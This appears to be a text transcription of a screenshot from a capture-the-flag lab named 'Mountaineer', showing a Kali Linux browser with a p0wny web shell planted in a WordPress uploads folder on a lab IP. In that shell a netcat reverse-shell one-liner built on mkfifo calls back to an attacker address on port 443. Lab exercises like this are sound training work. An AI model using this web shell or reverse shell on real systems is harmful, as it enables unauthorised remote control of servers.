 1 2 3 4 3 1:05
Roundcube Webmail :: Inb Media Library ‹ Mountaineer — Welcome to nginx! Mountaineer p0wny@shell:~#
10.10.99.225/wordpress/wp-content/uploads/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
p0wny@shell:…/wp-content/uploads# rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc
10.10.15.194 443 >/tmp/f
p0wny@shell:…/wp-content/uploads#